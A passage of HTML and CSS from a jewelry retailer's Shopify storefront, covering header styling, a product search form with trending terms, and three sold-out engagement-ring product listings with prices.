    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
